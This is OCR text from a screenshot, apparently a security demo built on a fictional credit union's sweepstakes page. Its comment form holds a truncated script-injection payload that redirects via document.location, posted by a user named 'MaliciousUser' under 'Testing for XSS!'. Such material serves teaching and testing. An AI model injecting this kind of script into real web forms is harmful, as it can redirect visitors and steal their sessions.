 CCU Million Dollar Sweepstakes - Windows Internet Explorer
http://msdssk01/ContosoCreditUnion/Promotions/MillionDollarSweepstakes/Mill
Live Search
CCU Million Dollar Sweepstakes
Page
Tools
million dollar sweepstakes!
>> Click here to find out more.
Who ever said there's no free lunches in this world? Here's
your chance to win $1 million dollars! Tell us how you would
use the money and at the end of each month we'll pick a
new winner with the best reason - it could be you!
What Others Have Said
Kevin said: I would buy a fast car!
MaliciousUser said:
Testing for XSS!
Your Name
LockOutOtherUsers
Email Address
noentry@sampleemail.com
What Would You Do with the Money?
<script>document.location="http://
msdssk
Done
Trusted sites | Protected Mode: Off
100%
Start
CCU Million Dollar Swe...
9:43 AM